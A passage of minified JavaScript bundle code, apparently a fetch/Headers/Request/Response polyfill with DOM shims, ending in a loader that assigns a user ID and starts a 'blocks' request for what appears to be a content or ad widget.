Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return wd(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(pd)return this.blob().then(jd);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t,e,n,r=wd(this);if(r)return r;if(this._bodyBlob)return r=this._bodyBlob,t=new FileReader,e=Sd(t),n=(n=/charset=([A-Za-z0-9_-]+)/.exec(r.type))?n[1]:"utf-8",t.readAsText(r,n),e;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},vd&&(this.formData=function(){return this.text().then(xd)}),this.json=function(){return this.text().then(JSON.parse)},this}yd&&(hd=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],fd=ArrayBuffer.isView||function(t){return t&&-1<hd.indexOf(Object.prototype.toString.call(t))}),B.prototype.append=function(t,e){t=gd(t),e=bd(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},B.prototype.delete=function(t){delete this.map[gd(t)]},B.prototype.get=function(t){return t=gd(t),this.has(t)?this.map[t]:null},B.prototype.has=function(t){return this.map.hasOwnProperty(gd(t))},B.prototype.set=function(t,e){this.map[gd(t)]=bd(e)},B.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},B.prototype.keys=function(){var n=[];return this.forEach(function(t,e){n.push(e)}),md(n)},B.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),md(e)},B.prototype.entries=function(){var n=[];return this.forEach(function(t,e){n.push([e,t])}),md(n)},dd&&(B.prototype[Symbol.iterator]=B.prototype.entries);var Ed=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function Ad(t,e){if(!(this instanceof Ad))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r=(e=e||{}).body;if(t instanceof Ad){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new B(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new B(e.headers)),this.method=(t=e.method||this.method||"GET",n=t.toUpperCase(),-1<Ed.indexOf(n)?n:t),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in L)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r),"GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache||((n=/([?&])_=[^&]*/).test(this.url)?this.url=this.url.replace(n,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime())}function xd(t){var n=new FormData;return t.trim().split("&").forEach(function(t){var e;t&&(e=(t=t.split("=")).shift().replace(/\+/g," "),t=t.join("=").replace(/\+/g," "),n.append(decodeURIComponent(e),decodeURIComponent(t)))}),n}function Pd(t,e){if(!(this instanceof Pd))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e=e||{},this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||599<this.status)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=200<=this.status&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new B(e.headers),this.url=e.url||"",this._initBody(t)}Ad.prototype.clone=function(){return new Ad(this,{body:this._bodyInit})},Od.call(Ad.prototype),Od.call(Pd.prototype),Pd.prototype.clone=function(){return new Pd(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new B(this.headers),url:this.url})},Pd.error=function(){var t=new Pd(null,{status:200,statusText:""});return t.ok=!1,t.status=0,t.type="error",t};var Td=[301,302,303,307,308],Rd=(Pd.redirect=function(t,e){if(-1===Td.indexOf(e))throw new RangeError("Invalid status code");return new Pd(null,{status:e,headers:{location:t}})},L.DOMException);try{new Rd}catch(t){(Rd=function(t,e){this.message=t,this.name=e;e=Error(t);this.stack=e.stack}).prototype=Object.create(Error.prototype),Rd.prototype.constructor=Rd}function Id(r,s){return new Promise(function(i,t){var o=new Ad(r,s);if(o.signal&&o.signal.aborted)return t(new Rd("Aborted","AbortError"));var n,a=new XMLHttpRequest;function e(){a.abort()}a.onload=function(){var t,n,e={statusText:a.statusText,headers:(t=a.getAllResponseHeaders()||"",n=new B,t.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t}).forEach(function(t){var t=t.split(":"),e=t.shift().trim();if(e){t=t.join(":").trim();try{n.append(e,t)}catch(t){console.warn("Response "+t.message)}}}),n)},r=(0===o.url.indexOf("file://")&&(a.status<200||599<a.status)?e.status=200:e.status=a.status,e.url="responseURL"in a?a.responseURL:e.headers.get("X-Request-URL"),"response"in a?a.response:a.responseText);setTimeout(function(){i(new Pd(r,e))},0)},a.onerror=function(){setTimeout(function(){t(new TypeError("Network request failed"))},0)},a.ontimeout=function(){setTimeout(function(){t(new TypeError("Network request timed out"))},0)},a.onabort=function(){setTimeout(function(){t(new Rd("Aborted","AbortError"))},0)},a.open(o.method,function(e){try{return""===e&&L.location.href?L.location.href:e}catch(t){return e}}(o.url),!0),"include"===o.credentials?a.withCredentials=!0:"omit"===o.credentials&&(a.withCredentials=!1),"responseType"in a&&(pd?a.responseType="blob":yd&&(a.responseType="arraybuffer")),s&&"object"==typeof s.headers&&!(s.headers instanceof B||L.Headers&&s.headers instanceof L.Headers)?(n=[],Object.getOwnPropertyNames(s.headers).forEach(function(t){n.push(gd(t)),a.setRequestHeader(t,bd(s.headers[t]))}),o.headers.forEach(function(t,e){-1===n.indexOf(e)&&a.setRequestHeader(e,t)})):o.headers.forEach(function(t,e){a.setRequestHeader(e,t)}),o.signal&&(o.signal.addEventListener("abort",e),a.onreadystatechange=function(){4===a.readyState&&o.signal.removeEventListener("abort",e)}),a.send(void 0===o._bodyInit?null:o._bodyInit)})}Id.polyfill=!0,L.fetch||(L.fetch=Id,L.Headers=B,L.Request=Ad,L.Response=Pd),self.fetch.bind(self);t=we.f;v({target:"Object",stat:!0,forced:Object.defineProperty!==t,sham:!p},{defineProperty:t}),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}),[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(t){t.hasOwnProperty("remove")||Object.defineProperty(t,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})}),window.mtzCheck?console.info("[a2b] Script already loaded!"):(window.mtzCheck=!0,a=new s,(c=null)?a.setUserId(c):a.setAutoUserId(),a.startBlocksRequest())}();